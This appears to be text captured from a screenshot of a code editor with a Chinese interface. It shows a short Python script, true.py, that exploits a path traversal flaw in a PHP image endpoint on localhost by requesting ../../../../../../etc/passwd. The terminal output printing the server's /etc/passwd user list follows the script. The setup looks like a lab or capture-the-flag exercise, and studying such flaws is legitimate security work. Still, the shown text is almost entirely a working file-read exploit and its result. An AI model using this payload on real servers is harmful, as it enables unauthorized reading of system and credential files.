 true.py × sanbox.py
true.py > ...
1 import requests
2 url="http://localhost:55371/images.php?name=../../../../../../etc/passwd"
3 res=requests.get(url).text
4 print(res)
问题 输出 调试控制台 终端 端口 注释 Python Debug Console
python-2023.16.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '55779' '--' 'G:\cod
n\test\true.py'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false